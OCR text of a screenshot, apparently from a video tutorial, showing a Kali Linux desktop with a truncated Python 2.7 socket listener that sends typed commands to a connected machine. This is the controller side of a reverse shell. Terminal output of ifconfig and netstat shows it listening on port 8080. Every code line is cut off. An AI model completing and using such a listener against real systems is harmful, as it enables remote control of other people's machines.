 Applications Places Terminal Sun 14:44 1
*Python 2.7.9 Shell*
File Edit Format Run
File Edit Shell Debug Options Windows Help
root@kali: ~
File Edit View Search Terminal Help
socket
def connect():
s = socket.socket
s.bind(("10.0.2.
s.listen(1)
print '[+] Waitin
conn, addr = s.ac
print '[+] Connec
while True:
command = raw
if 'terminate
conn.send
conn.clos
break
else:
conn.send
print con
main ():
connect()
root@kali:~# ifconfig eth0
eth0 Link encap:Ethernet HWaddr 08:00:27:d6:e1:b7
inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fed6:e1b7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:68 errors:0 dropped:0 overruns:0 frame:0
TX packets:60 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11609 (11.3 KiB) TX bytes:9453 (9.2 KiB)
root@kali:~# netstat -antp | grep "8080"
tcp 0 0 10.0.2.15:8080 0.0.0.0:* LISTEN
1401/python2.7
root@kali:~#
Ln: 6 Col: 0
Ln: 19 Col: 34